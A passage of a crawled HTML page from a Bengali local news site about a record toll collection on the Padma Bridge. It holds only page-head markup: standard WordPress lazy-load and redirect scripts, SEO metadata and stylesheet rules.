

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE-%E0%A6%B8%E0%A7%87%E0%A6%A4%E0%A7%81%E0%A6%A4%E0%A7%87-%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%A1-%E0%A7%A8%E0%A7%AA-%E0%A6%98%E0%A6%A3/
body_size: 49405
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/16270_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>পদ্মা সেতুতে রেকর্ড, ২৪ ঘণ্টায় ৪ কোটি ৬০ লাখ টোল আদায় | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/পদ্মা-সেতুতে-রেকর্ড-২৪-ঘণ/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="পদ্মা সেতুতে রেকর্ড, ২৪ ঘণ্টায় ৪ কোটি ৬০ লাখ টোল আদায়" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/পদ্মা-সেতুতে-রেকর্ড-২৪-ঘণ/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2023-06-28T12:05:55+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/16270_social-share-watermark.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="625" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"পদ্মা সেতুতে রেকর্ড, ২৪ ঘণ্টায় ৪ কোটি ৬০ লাখ টোল আদায়","datePublished":"2023-06-28T12:05:55+00:00","dateModified":"2023-06-28T12:05:55+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/"},"wordCount":8,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1.jpg?v=1681292726","articleSection":["পদ্মা সেতু"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/","url":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/","name":"পদ্মা সেতুতে রেকর্ড, ২৪ ঘণ্টায় ৪ কোটি ৬০ লাখ টোল আদায় | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1.jpg?v=1681292726","datePublished":"2023-06-28T12:05:55+00:00","dateModified":"2023-06-28T12:05:55+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1.jpg?v=1681292726","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1.jpg?v=1681292726","width":1200,"height":625,"caption":"পদ্মা সেতুতে রেকর্ড, ২৪ ঘণ্টায় ৪ কোটি ৬০ লাখ টোল আদায়"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"পদ্মা সেতুতে রেকর্ড, ২৪ ঘণ্টায় ৪ কোটি ৬০ লাখ টোল আদায়"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; পদ্মা সেতুতে রেকর্ড, ২৪ ঘণ্টায় ৪ কোটি ৬০ লাখ টোল আদায় Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 